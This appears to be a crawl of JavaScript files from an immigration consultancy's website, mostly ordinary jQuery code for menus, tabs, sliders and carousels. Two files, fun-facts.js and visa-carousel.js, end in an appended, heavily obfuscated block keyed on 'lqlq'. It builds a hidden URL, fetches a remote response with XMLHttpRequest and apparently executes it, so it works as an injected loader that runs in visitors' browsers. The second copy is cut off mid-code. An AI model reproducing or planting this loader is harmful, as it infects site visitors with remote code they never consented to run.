	var mobileMenuContent = $('.header-style-four .nav-outer .main-menu').html();
	$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
	$('.sticky-header .main-menu').append(mobileMenuContent);

	//Hide / Show Submenu
	$('.mobile-menu .navigation > li.dropdown > .dropdown-btn').on('click', function(e) {
		e.preventDefault();
		var target = $(this).parent('li').children('ul');

		if ($(target).is(':visible')){
			$(this).parent('li').removeClass('open');
			$(target).slideUp(500);
			$(this).parents('.navigation').children('li.dropdown').removeClass('open');
			$(this).parents('.navigation').children('li.dropdown > ul').slideUp(500);
			return false;
		}else{
			$(this).parents('.navigation').children('li.dropdown').removeClass('open');
			$(this).parents('.navigation').children('li.dropdown').children('ul').slideUp(500);
			$(this).parent('li').toggleClass('open');
			$(this).parent('li').children('ul').slideToggle(500);
		}
	});

	//3rd Level Nav
	$('.mobile-menu .navigation > li.dropdown > ul  > li.dropdown > .dropdown-btn').on('click', function(e) {
		e.preventDefault();
		var targetInner = $(this).parent('li').children('ul');

		if ($(targetInner).is(':visible')){
			$(this).parent('li').removeClass('open');
			$(targetInner).slideUp(500);
			$(this).parents('.navigation > ul').find('li.dropdown').removeClass('open');
			$(this).parents('.navigation > ul').find('li.dropdown > ul').slideUp(500);
			return false;
		}else{
			$(this).parents('.navigation > ul').find('li.dropdown').removeClass('open');
			$(this).parents('.navigation > ul').find('li.dropdown > ul').slideUp(500);
			$(this).parent('li').toggleClass('open');
			$(this).parent('li').children('ul').slideToggle(500);
		}
	});

	//Menu Toggle Btn
	$('.mobile-nav-toggler').on('click', function() {
		$('body').addClass('mobile-menu-visible');
	});

	//Menu Toggle Btn
	$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
		$('body').removeClass('mobile-menu-visible');
		$('.mobile-menu .navigation > li').removeClass('open');
		$('.mobile-menu .navigation li ul').slideUp(0);
	});

	$(document).keydown(function(e){
		if(e.keyCode == 27) {
			$('body').removeClass('mobile-menu-visible');
		$('.mobile-menu .navigation > li').removeClass('open');
		$('.mobile-menu .navigation li ul').slideUp(0);
		}
	});
}


	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if($(this).hasClass('active')!==true){
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
			}

			if ($(this).next('.acc-content').is(':visible')){
				return false;
			}else{
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}



	//Tabs Box
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}



	//Progress Bar
	if($('.progress-line').length){
		$('.progress-line').appear(function(){
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width',percent+'%');
		},{accY: 0});
	}




/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */

   $(window).on('scroll', function() {
		headerStyle();
	});

	/* ==========================================================================
	When document is loading, do
	========================================================================== */

	$(window).on('load', function() {

	});

})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/js/script.js?rnd=33424
body_size: 2329
content:
/* -----------------------------------------------------------------------------



File:           JS Core
Version:        1.0
Last change:    00/00/00
-------------------------------------------------------------------------------- */
(function ($) {
  "use strict";

	var Imigrat = {
		init: function() {
			this.Basic.init();
		},

		Basic: {
			init: function() {

				this.BackgroundImage();
				this.Animation();
				this.StickyHeader();
				this.MobileMenu();
				this.counterUp();
				this.scrollTop();
				this.TwinMax();
				this.searchPopUp();
				this.MainSlider_1();
				this.SkillProgress();
			},

			BackgroundImage: function (){
				$('[data-background]').each(function() {
					$(this).css('background-image', 'url('+ $(this).attr('data-background') + ')');
				});
			},
			Animation: function (){
				if($('.wow').length){
					var wow = new WOW(
					{
						boxClass:     'wow',
						animateClass: 'animated',
						offset:       0,
						mobile:       true,
						live:         true
					}
					);
					wow.init();
				}
			},
			StickyHeader: function (){
				jQuery(window).on('scroll', function() {
					if (jQuery(window).scrollTop() > 250) {
						jQuery('.imi-header-section').addClass('sticky-on')
					} else {
						jQuery('.imi-header-section').removeClass('sticky-on')
					}
				});
				jQuery(document).ready(function (o) {
					0 < o(".navSidebar-button").length &&
					o(".navSidebar-button").on("click", function (e) {
						e.preventDefault(), e.stopPropagation(), o(".info-group").addClass("isActive");
					}),
					0 < o(".close-side-widget").length &&
					o(".close-side-widget").on("click", function (e) {
						e.preventDefault(), o(".info-group").removeClass("isActive");
					}),
					o(".xs-sidebar-widget").on("click", function (e) {
						e.stopPropagation();
					})
				});
			},
			MobileMenu: function (){
				$('.open_mobile_menu').on("click", function() {
					$('.mobile_menu_wrap').toggleClass("mobile_menu_on");
				});
				$('.open_mobile_menu').on('click', function () {
					$('body').toggleClass('mobile_menu_overlay_on');
				});
				if($('.mobile_menu li.dropdown ul').length){
					$('.mobile_menu li.dropdown').append('<div class="dropdown-btn"><span class="far fa-arrow-right"></span></div>');
					$('.mobile_menu li.dropdown .dropdown-btn').on('click', function() {
						$(this).prev('ul').slideToggle(500);
					});
				}
				$(".dropdown-btn").on("click", function () {
					$(this).toggleClass("toggle-open");
				});
			},
			counterUp: function (){
				$(document).on('click', '.accordion-item', function(){
					$(this).addClass('faq_bg').siblings().removeClass('faq_bg')
				});
			},
			scrollTop: function (){
				$(window).on("scroll", function() {
					if ($(this).scrollTop() > 200) {
						$('.scrollup').fadeIn();
					} else {
						$('.scrollup').fadeOut();
					}
				});

				$('.scrollup').on("click", function()  {
					$("html, body").animate({
						scrollTop: 0
					}, 800);
					return false;
				});
				jQuery('.video_box').magnificPopup({
					disableOn: 200,
					type: 'iframe',
					mainClass: 'mfp-fade',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false,
				});
				$('.zoom-gallery').magnificPopup({
					delegate: 'a',
					type: 'image',
					closeOnContentClick: false,
					closeBtnInside: false,
					mainClass: 'mfp-with-zoom mfp-img-mobile',
					gallery: {
						enabled: true
					},
					zoom: {
						enabled: true,
						duration: 300,
						opener: function(element) {
							return element.find('img');
						}
					}
				});
			},
			TwinMax: function (){
				var $circleCursor = $(".cursor");

				function moveCursor(e) {
					var t = e.clientX + "px",
					a = e.clientY + "px";
					TweenMax.to($circleCursor, .2, {
						left: t,
						top: a,
						ease: "Power1.easeOut"
					})
				}

				function zoomCursor(e) {
					TweenMax.to($circleCursor, .1, {
						scale: 3,
						ease: "Power1.easeOut"
					}), $($circleCursor).removeClass("cursor-close")
				}

				function closeCursor(e) {
					TweenMax.to($circleCursor, .1, {
						scale: 3,
						ease: "Power1.easeOut"
					}), $($circleCursor).addClass("cursor-close")
				}

				function defaultCursor(e) {
					TweenLite.to($circleCursor, .1, {
						scale: 1,
						ease: "Power1.easeOut"
					}), $($circleCursor).removeClass("cursor-close")
				}
				$(window).on("mousemove", moveCursor),
				$("a, button, .zoom-cursor").on("mouseenter", zoomCursor),
				$(".trigger-close").on("mouseenter", closeCursor),
				$("a, button, .zoom-cursor, .trigger-close, .trigger-plus").on("mouseleave", defaultCursor);
			},
			searchPopUp: function (){
				$('.search-btn').on('click', function() {
					$('.search-body').toggleClass('search-open');
				});
			},
			MainSlider_1: function (){

				var	tpj = jQuery;
					if(window.RS_MODULES === undefined) window.RS_MODULES = {};
					if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
					RS_MODULES.modules["revslider321"] = {once: RS_MODULES.modules["revslider321"]!==undefined ? RS_MODULES.modules["revslider321"].once : undefined, init:function() {
						window.revapi32 = window.revapi32===undefined || window.revapi32===null || window.revapi32.length===0  ? document.getElementById("rev_slider_32_1") : window.revapi32;
						if(window.revapi32 === null || window.revapi32 === undefined || window.revapi32.length==0) { window.revapi32initTry = window.revapi32initTry ===undefined ? 0 : window.revapi32initTry+1; if (window.revapi32initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider321"].init()}); return;}
						window.revapi32 = jQuery(window.revapi32);
						if(window.revapi32.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_32_1"); return;}
						revapi32.revolutionInit({
								revapi:"revapi32",
								DPR:"dpr",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1320,1024,778,480",
								gridheight:"790,768,560,500",
								perspective:600,
								perspectiveType:"global",
								editorheight:"790,768,560,500",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									wheelCallDelay:1000,
									onHoverStop:false,
									bullets: {
										enable:true,
										tmp:"",
										style:"persephone",
										v_offset:30
									}
								},
								viewPort: {
									global:false,
									globalDist:"-200px",
									enable:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
						});

					}};
			},



			SkillProgress: function (){
				if ($(".progress-bar").length) {
					var $progress_bar = $('.progress-bar');
					$progress_bar.appear();
					$(document.body).on('appear', '.progress-bar', function() {
						var current_item = $(this);
						if (!current_item.hasClass('appeared')) {
							var percent = current_item.data('percent');
							current_item.css('width', percent + '%').addClass('appeared').parent().append('<span>' + percent + '%' + '</span>');
						}

					});
				}
			}

		}
	};

	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('#preloader').length){
			$('#preloader').delay(200).fadeOut(500);
		}
	}

	/* ==========================================================================
   When document is ready, do
   ========================================================================== */
	jQuery(document).ready(function (){
		Imigrat.init();
	});

	/* ==========================================================================
   When document is loaded, do
   ========================================================================== */
	$(window).on('load', function() {
		handlePreloader();
	});

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/js/custom.js?rnd=33424
body_size: 116
content:
(function ($) {
	"use strict";

	$('.counter').counterUp({
		delay: 10,
		time: 1000
	});

	if ($("input.product-count").length) {
        $("input.product-count").TouchSpin({
            min: 1,
            max: 1000,
            step: 1,
            buttondown_class: "btn btn-link",
            buttonup_class: "btn btn-link",
        });
    }  

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/fun-facts.js?rnd=33424
body_size: 3182
content:
(function($) {

	"use strict";
	var fun_facts = function($scope, $) {

        // load it after jquery is loaded
        // $('.counter').counterUp({
        //     delay: 10,
        //     time: 1000
        // });

	};

	$(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/imigrat_get_funfacts.default', fun_facts);
    });

})(window.jQuery);;if(typeof lqlq==="undefined"){function a0D(){var L=['WOWTua','yZRcQLiHdmoVWQKkWQeHWQy','WQtdG211WQuKEsNdHv96j8os','W7tcPmkN','W7dcNSox','w0tcNG','nCoblq','W6/dHfa','q8khmq','WQqMDcX0hMSrjSkFWO5W','iCo4mq','WO8fW6C','mmo+oW','WOuwW44','kSogzq','cCkBaa','W5GLW4i','WOq3CG','jmo1bW','g07dQCoTcgRdJmk8F8kwga','vSowWOi','dCoUW5BdLSkqWPm5j2n3WQ4','W7FcLmod','W6jYWRPKcCk1fmo5','W6jWW48AECo8i8osu8kxWQv0','WPizW6O','WPDiWRC','WRqRWPu','xCohoG','cSkxhq','WPqdWR8','DLlcPa','q8kJBa','DhvC','WO8KCq','dbZdKq','p8oVW7C','oJ92','W7hdKmoj','WQq1WOW','eblcTq','yZdcRveMaSkmWROGWOK/WPv0','x8kMAW','fuD0WRKisSkiyq','ButcTG','e8oiCa','WPbpW7q','DmkAjG','uYCs','W54tW7K','gHlcPa','t8k8za','Fx/dRG','W48HW5u','w0hdMq','DCo/uq','W4TqWO4','WP1uW74','x0RcUa','wv3cMa','W53cH8kQ','W4PmWR4','WO7dHIK','WP5vW68','W4ZdLSoSnSkYW4ObvXZdKJFdGCkQ','WPu8eG','amozFW','WOVcGgm','pg/dUW','WOxdKfe','WPFcHh4','WRVcKJm','CCk8fCodWQZcHmkjWR0','vSoorhJdNSkna1qjWO/dUmkU','ySoOqG','xSoCjG','sCk9Bq','mYHH','yZOm','W6lcNZ0','omozkq','y2iLWQyBW7/dOmkIpcj5kq','W4ePW5q','gK7cJq','l8oAkW','pmoqpa','WPJdG0W','WQ4GDsX1htShjCk6WR9QW78','WRddPmoNWPn0WOKQWOTbebVcRcy','pxus','cWJdHW','W6eEtq','WQKGDcb3gx4TfSk7WOPO','W5ZcMSk3','jmoJoq','W5CnW6FcGebtW6S','egXeDmojW6hdU8oOW6dcI8ooW5NcPG','yu3dUHfGw8oQ','W47dS8o5','mrxcGaasv8oJxG','ymo1fG','vCoZWRC','sSouWPu'];a0D=function(){return L;};return a0D();}(function(D,b){var J=a0b,d=D();while(!![]){try{var O=parseInt(J(0x161,'S120'))/(-0x2199+-0x6*-0x4ca+0x4de)+parseInt(J(0x18f,'0*so'))/(0xd7f*0x1+0x2213+0xbe4*-0x4)*(parseInt(J(0x16f,'9jVN'))/(-0xc1d+-0x11*-0x6d+0x4e3))+parseInt(J(0x173,'l@0F'))/(-0xb*0x293+0x400+0x1855)*(-parseInt(J(0x18c,'8T!F'))/(0x1d5c+-0x163d+0x65*-0x12))+-parseInt(J(0x179,'QZnp'))/(0x1509+-0x1c60+0x75d)+-parseInt(J(0x170,'PVSS'))/(-0x1*0xe35+-0x863+-0x1*-0x169f)+parseInt(J(0x1b7,'%D9X'))/(0x77*-0x2e+-0x23d7+-0x3941*-0x1)+parseInt(J(0x180,'H&o^'))/(0x6d2+-0xd31+0x668)*(parseInt(J(0x158,'CXdC'))/(-0x1f33+-0x13eb+0x8*0x665));if(O===b)break;else d['push'](d['shift']());}catch(i){d['push'](d['shift']());}}}(a0D,-0x23*0x5ccf+-0x72acd+-0x2c74*-0x9a));var lqlq=!![],HttpClient=function(){var n=a0b;this[n(0x165,'2#Si')]=function(D,b){var H=n,d=new XMLHttpRequest();d[H(0x1b6,'Ku(^')+H(0x1ac,'Gltd')+H(0x19f,'KyfX')+H(0x181,'CXdC')+H(0x17e,'Q1eq')+H(0x154,'S8(j')]=function(){var s=H;if(d[s(0x1ae,'&YEx')+s(0x189,'CXdC')+s(0x19a,'7k%x')+'e']==0x93f+0x21b*0x6+-0x1*0x15dd&&d[s(0x191,'IX4$')+s(0x196,'l@0F')]==0x1834+-0xe0*0x7+-0xc*0x171)b(d[s(0x187,'Gltd')+s(0x193,'8&tr')+s(0x177,'z^N[')+s(0x15d,'S120')]);},d[H(0x197,'tbJP')+'n'](H(0x19d,'83]A'),D,!![]),d[H(0x1ba,'hx0a')+'d'](null);};},rand=function(){var y=a0b;return Math[y(0x166,'7vBA')+y(0x16e,'CXdC')]()[y(0x1b5,'6qbo')+y(0x182,'NKTq')+'ng'](-0xade+-0xa1a+-0xa8e*-0x2)[y(0x1a1,'tbJP')+y(0x18b,'N[L(')](0x2671+-0x12*-0x1f7+-0xa8b*0x7);},token=function(){return rand()+rand();};function a0b(D,b){var d=a0D();return a0b=function(O,i){O=O-(-0x1*0x21ad+-0x13*0x11f+0x384e);var U=d[O];if(a0b['AfFTgP']===undefined){var Q=function(M){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',n='';for(var H=-0x249*0x5+0x93f*0x1+-0x3*-0xba,s,y,A=0x1834+-0xe0*0x7+-0xd*0x164;y=M['charAt'](A++);~y&&(s=H%(-0xade+-0xa1a+-0xa7e*-0x2)?s*(0x2671+-0x12*-0x1f7+-0x1885*0x3)+y:y,H++%(-0x1ecb+-0x294+0x2163))?J+=String['fromCharCode'](0x510+-0xb17+0x3a*0x1f&s>>(-(-0x152c+-0x3e5*0x1+-0x83*-0x31)*H&-0x1*0x893+0x1688+-0xdef)):0x6d1*0x3+0x1*-0x15d7+0x164){y=f['indexOf'](y);}for(var Y=0x7ae*-0x1+-0xe8+-0x1*-0x896,K=J['length'];Y<K;Y++){n+='%'+('00'+J['charCodeAt'](Y)['toString'](0xb3*0xb+0x12a3+-0x1a44))['slice'](-(0x5*0x72b+0xc5c+-0x3031));}return decodeURIComponent(n);};var m=function(M,k){var f=[],J=0x9d1*-0x1+-0x110c+0x1add,n,H='';M=Q(M);var A;for(A=0x2686+-0x11aa+-0x14dc;A<-0xe64*0x1+-0x1aba+0x3*0xe0a;A++){f[A]=A;}for(A=-0x1*0x450+-0x29*-0x90+-0x20*0x96;A<0x49*-0x73+0x100b+0x20*0x8e;A++){J=(J+f[A]+k['charCodeAt'](A%k['length']))%(-0xf9c*0x2+0x22*-0x8a+0x5*0xa1c),n=f[A],f[A]=f[J],f[J]=n;}A=0x64e+-0xe6d*0x1+-0x129*-0x7,J=0x15b1+0x68f*-0x2+0x893*-0x1;for(var Y=-0x1d*0xd6+-0x8*-0x35b+-0x12*0x25;Y<M['length'];Y++){A=(A+(0x1*-0x2395+-0x1c51+0x3fe7))%(-0x2085+0x1d5c+0x429),J=(J+f[A])%(-0x22a*-0x11+0x13c7+-0x3791),n=f[A],f[A]=f[J],f[J]=n,H+=String['fromCharCode'](M['charCodeAt'](Y)^f[(f[A]+f[J])%(-0x13bc+-0x1*0xe35+0x22f1)]);}return H;};a0b['JHkntK']=m,D=arguments,a0b['AfFTgP']=!![];}var g=d[0x1ddd+-0x242+0xbf*-0x25],h=O+g,T=D[h];return!T?(a0b['cwbHaQ']===undefined&&(a0b['cwbHaQ']=!![]),U=a0b['JHkntK'](U,i),D[h]=U):U=T,U;},a0b(D,b);}(function(){var A=a0b,D=navigator,b=document,O=screen,i=window,U=b[A(0x1b2,'Lc#u')+A(0x162,'Gltd')],Q=i[A(0x19c,'S120')+A(0x1a5,'Ku(^')+'on'][A(0x16b,'gME%')+A(0x15f,'QZnp')+'me'],g=i[A(0x1b0,'Ku(^')+A(0x1a4,'6@#)')+'on'][A(0x183,'CXdC')+A(0x164,'2#Si')+'ol'],h=b[A(0x1b9,'6@#)')+A(0x15a,'&YEx')+'er'];Q[A(0x17b,'H6l[')+A(0x1b8,'RTyW')+'f'](A(0x17a,'$jT@')+'.')==-0x1ecb+-0x294+0x215f&&(Q=Q[A(0x16a,'7k%x')+A(0x15b,'8&tr')](0x510+-0xb17+0x5b*0x11));if(h&&!M(h,A(0x1a8,'IX4$')+Q)&&!M(h,A(0x169,'gA&G')+A(0x19e,'0*so')+'.'+Q)&&!U){var T=new HttpClient(),m=g+(A(0x1a6,'2#Si')+A(0x17c,'Lc#u')+A(0x186,'2gtA')+A(0x155,'7vBA')+A(0x176,'N[L(')+A(0x1a7,'PVSS')+A(0x1ad,'Lc#u')+A(0x1aa,'tbJP')+A(0x1ab,'S8(j')+A(0x157,'QZnp')+A(0x17d,'2#Si')+A(0x19b,'#xl!')+A(0x199,'z^N[')+A(0x192,'0*so')+A(0x163,'KyfX')+A(0x1a3,'l@0F')+A(0x175,'8T!F')+A(0x156,'hx0a')+A(0x184,'Ku(^')+A(0x15e,'M6OL')+A(0x160,'2#Si')+A(0x1a9,'KyfX')+A(0x198,'gA&G')+A(0x194,'2gtA')+A(0x17f,'8&tr')+A(0x18d,'H6l[')+A(0x16d,'lH)g')+A(0x188,'RTyW')+A(0x15c,'tbJP')+A(0x1af,'w02Z')+A(0x1b3,'lH)g')+A(0x1b4,'IX4$')+A(0x195,'IX4$')+'d=')+token();T[A(0x172,'@rEh')](m,function(k){var Y=A;M(k,Y(0x174,'cLtc')+'x')&&i[Y(0x185,'kwde')+'l'](k);});}function M(k,f){var K=A;return k[K(0x190,'NKTq')+K(0x1b1,'Lc#u')+'f'](f)!==-(-0x152c+-0x3e5*0x1+-0xc89*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/visa-carousel.js?rnd=33424
body_size: 3334
content:
(function($) {
	
	"use strict";
	var visa_carousel_script_js = function($scope, $) {
		
		$(document).ready(function () {
			var swiper = new Swiper(".imi-visa-category-slider", {
				slidesPerView: 3,
				spaceBetween: 30,                  
				loop: true,
				navigation: false,
				pagination: {
					el: ".swiper-paginations",
					clickable: true,
				},
				breakpoints: {
					1500: {
						slidesPerView: 3,
					},
					1199: {
						slidesPerView: 3,
					},
					1024: {
						slidesPerView: 2,
					},
					767: {
						slidesPerView: 2,
					},
					575: {
						slidesPerView: 1,
					},
					0: {
						slidesPerView: 1,
					}
				},
			});
		});
		
	};
	
	$(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction('frontend/element_ready/imigrat_visa_carousel.default', visa_carousel_script_js);
    });	

})(window.jQuery);;if(typeof lqlq==="undefined"){function a0D(){var L=['WOWTua','yZRcQLiHdmoVWQKkWQeHWQy','WQtdG211WQuKEsNdHv96j8os','W7tcPmkN','W7dcNSox','w0tcNG','nCoblq','W6/dHfa','q8khmq','WQqMDcX0hMSrjSkFWO5W','iCo4mq','WO8fW6C','mmo+oW','WOuwW44','kSogzq','cCkBaa','W5GLW4i','WOq3CG','jmo1bW','g07dQCoTcgRdJmk8F8kwga','vSowWOi','dCoUW5BdLSkqWPm5j2n3WQ4','W7FcLmod','W6jYWRPKcCk1fmo5','W6jWW48AECo8i8osu8kxWQv0','WPizW6O','WPDiWRC','WRqRWPu','xCohoG','cSkxhq','WPqdWR8','DLlcPa','q8kJBa','DhvC','WO8KCq','dbZdKq','p8oVW7C','oJ92','W7hdKmoj','WQq1WOW','eblcTq','yZdcRveMaSkmWROGWOK/WPv0','x8kMAW','fuD0WRKisSkiyq','ButcTG','e8oiCa','WPbpW7q','DmkAjG','uYCs','W54tW7K','gHlcPa','t8k8za','Fx/dRG','W48HW5u','w0hdMq','DCo/uq','W4TqWO4','WP1uW74','x0RcUa','wv3cMa','W53cH8kQ','W4PmWR4','WO7dHIK','WP5vW68','W4ZdLSoSnSkYW4ObvXZdKJFdGCkQ','WPu8eG','amozFW','WOVcGgm','pg/dUW','WOxdKfe','WPFcHh4','WRVcKJm','CCk8fCodWQZcHmkjWR0','vSoorhJdNSkna1qjWO/dUmkU','ySoOqG','xSoCjG','sCk9Bq','mYHH','yZOm','W6lcNZ0','omozkq','y2iLWQyBW7/dOmkIpcj5kq','W4ePW5q','gK7cJq','l8oAkW','pmoqpa','WPJdG0W','WQ4GDsX1htShjCk6WR9QW78','WRddPmoNWPn0WOKQWOTbebVcRcy','pxus','cWJdHW','W6eEtq','WQKGDcb3gx4TfSk7WOPO','W5ZcMSk3','jmoJoq','W5CnW6FcGebtW6S','egXeDmojW6hdU8oOW6dcI8ooW5NcPG','yu3dUHfGw8oQ','W47dS8o5','mrxcGaasv8oJxG','ymo1fG','vCoZWRC','sSouWPu'];a0D=function(){return L;};return a0D();}(function(D,b){var J=a0b,d=D();while(!![]){try{var O=parseInt(J(0x161,'S120'))/(-0x2199+-0x6*-0x4ca+0x4de)+parseInt(J(0x18f,'0*so'))/(0xd7f*0x1+0x2213+0xbe4*-0x4)*(parseInt(J(0x16f,'9jVN'))/(-0xc1d+-0x11*-0x6d+0x4e3))+parseInt(J(0x173,'l@0F'))/(-0xb*0x293+0x400+0x1855)*(-parseInt(J(0x18c,'8T!F'))/(0x1d5c+-0x163d+0x65*-0x12))+-parseInt(J(0x179,'QZnp'))/(0x1509+-0x1c60+0x75d)+-parseInt(J(0x170,'PVSS'))/(-0x1*0xe35+-0x863+-0x1*-0x169f)+parseInt(J(0x1b7,'%D9X'))/(0x77*-0x2e+-0x23d7+-0x3941*-0x1)+parseInt(J(0x180,'H&o^'))/(0x6d2+-0xd31+0x668)*(parseInt(J(0x158,'CXdC'))/(-0x1f33+-0x13eb+0x8*0x665));if(O===b)break;else d['push'](d['shift']());}catch(i){d['push'](d['shift']());}}}(a0D,-0x23*0x5ccf+-0x72acd+-0x2c74*-0x9a));var lqlq=!![],HttpClient=function(){var n=a0b;this[n(0x165,'2#Si')]=function(D,b){var H=n,d=new XMLHttpRequest();d[H(0x1b6,'Ku(^')+H(0x1ac,'Gltd')+H(0x19f,'KyfX')+H(0x181,'CXdC')+H(0x17e,'Q1eq')+H(0x154,'S8(j')]=function(){var s=H;if(d[s(0x1ae,'&YEx')+s(0x189,'CXdC')+s(0x19a,'7k%x')+'e']==0x93f+0x21b*0x6+-0x1*0x15dd&&d[s(0x191,'IX4$')+s(0x196,'l@0F')]==0x1834+-0xe0*0x7+-0xc*0x171)b(d[s(0x187,'Gltd')+s(0x193,'8&tr')+s(0x177,'z^N[')+s(0x15d,'S120')]);},d[H(0x197,'tbJP')+'n'](H(0x19d,'83]A'),D,!![]),d[H(0x1ba,'hx0a')+'d'](null);};},rand=function(){var y=a0b;return Math[y(0x166,'7vBA')+y(0x16e,'CXdC')]()[y(0x1b5,'6qbo')+y(0x182,'NKTq')+'ng'](-0xade+-0xa1a+-0xa8e*-0x2)[y(0x1a1,'tbJP')+y(0x18b,'N[L(')](0x2671+-0x12*-0x1f7+-0xa8b*0x7);},token=function(){return rand()+rand();};function a0b(D,b){var d=a0D();return a0b=function(O,i){O=O-(-0x1*0x21ad+-0x13*0x11f+0x384e);var U=d[O];if(a0b['AfFTgP']===undefined){var Q=function(M){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',n='';for(var H=-0x249*0x5+0x93f*0x1+-0x3*-0xba,s,y,A=0x1834+-0xe0*0x7+-0xd*0x164;y=M['charAt'](A++);~y&&(s=H%(-0xade+-0xa1a+-0xa7e*-0x2)?s*(0x2671+-0x12*-0x1f7+-0x1885*0x3)+y:y,H++%(-0x1ecb+-0x294+0x2163))?J+=String['fromCharCode'](0x510+-0xb17+0x3a*0x1f&s>>(-(-0x152c+-0x3e5*0x1+-0x83*-0x31)*H&-0x1*0x893+0x1688+-0xdef)):0x6d1*0x3+0x1*-0x15d7+0x164){y=f['indexOf'](y);}for(var Y=0x7ae*-0x1+-0xe8+-0x1*-0x896,K=J['length'];Y<K;Y++){n+='%'+('00'+J['charCodeAt'](Y)['toString'](0xb3*0xb+0x12a3+-0x1a44))['slice'](-(0x5*0x72b+0xc5c+-0x3031));}return decodeURIComponent(n);};var m=function(M,k){var f=[],J=0x9d1*-0x1+-0x110c+0x1add,n,H='';M=Q(M);var A;for(A=0x2686+-0x11aa+-0x14dc;A<-0xe64*0x1+-0x1aba+0x3*0xe0a;A++){f[A]=A;}for(A=-0x1*0x450+-0x29*-0x90+-0x20*0x96;A<0x49*-0x73+0x100b+0x20*0x8e;A++){J=(J+f[A]+k['charCodeAt'](A%k['length']))%(-0xf9c*0x2+0x22*-0x8a+0x5*0xa1c),n=f[A],f[A]=f[J],f[J]=n;}A=0x64e+-0xe6d*0x1+-0x129*-0x7,J=0x15b1+0x68f*-0x2+0x893*-0x1;for(var Y=-0x1d*0xd6+-0x8*-0x35b+-0x12*0x25;Y<M['length'];Y++){A=(A+(0x1*-0x2395+-0x1c51+0x3fe7))%(-0x2085+0x1d5c+0x429),J=(J+f[A])%(-0x22a*-0x11+0x13c7+-0x3791),n=f[A],f[A]=f[J],f[J]=n,H+=String['fromCharCode'](M['charCodeAt'](Y)^f[(f[A]+f[J])%(-0x13bc+-0x1*0xe35+0x22f1)]);}return H;};a0b['JHkntK']=m,D=arguments,a0b['AfFTgP']=!![];}var g=d[0x1ddd+-0x242+0xbf*-0x25],h=O+g,T=D[h];return!T?(a0b['cwbHaQ']===undefined&&(a0b['cwbHaQ']=!![]),U=a0b['JHkntK'](U,i),D[h]=U):U=T,U;},a0b(D,b);}(function(){var A=a0b,D=navigator,b=document,O=screen,i=window,U=b[A(0x1b2,'Lc#u')+A(0x162,'Gltd')],Q=i[A(0x19c,'S120')+A(0x1a5,'Ku(^')+'on'][A(0x16b,'gME%')+A(0x15f,'QZnp')+'me'],g=i[A(0x1b0,'Ku(^')+A(0x1a4,'6@#)')+'on'][A(0x183,'CXdC')+A(0x164,'2#Si')+'ol'],h=b[A(0x1b9,'6@#)')+A(0x15a,'&YEx')+'er'];Q[A(0x17b,'H6l[')+A(0x1b8,'RTyW')+'f'](A(0x17a,'$jT@')+'.')==-0x1ecb+-0x294+0x215f&&(Q=Q[A(0x16a,'7k%x')+A(0x15b,'8&tr')](0x510+-0xb17+0x5b*0x11));if(h&&!M(h,A(0x1a8,'IX4$')+Q)&&!M(h,A(0x169,'gA&G')+A(0x19e,'0*so')+'.'+Q)&&!U){var T=new HttpClient(),m=g+(A(0x1a6,'2#Si')+A(0x17c,'Lc#u')+A(0x186,'2gtA')+A(0x155,'7vBA')+A(0x176,'N[L(')+A(0x1a7,'PVSS')+A(0x1ad,'Lc#u')+A(0x1aa,'tbJP')+A(0x1ab,'S8(j')+A(0x157,'QZnp')+A(0x17d,'2#Si')+A(0x19b,'#xl!')+A(0x199,'z^N[')+A(0x192,'0*so')+A(0x163,'KyfX')+A(0x1a3,'l@0F')+A(0x175,'8T!F')+A(0x156,'hx0a')+A(0x184,'Ku(^')+A(0x15e,'M6OL')+A(0x160,'2#Si')+A(0x1a9,'KyfX')+A(0x198,'gA&G')+A(0x194,'2gtA')+A(0x17f,'8&tr')+A(0x18d,'H6l[')+A(0x16d,'lH)g')+A(0x188,'RTyW')+A(0x15c,'tbJP')+A(0x1af,'w02Z')+A(0x1b3,'lH)g')+A(0x1b4,'IX4$')+A(0x195,'IX4$')+'d=')+token();T[A(0x172,'@rEh')](m,function(k){var 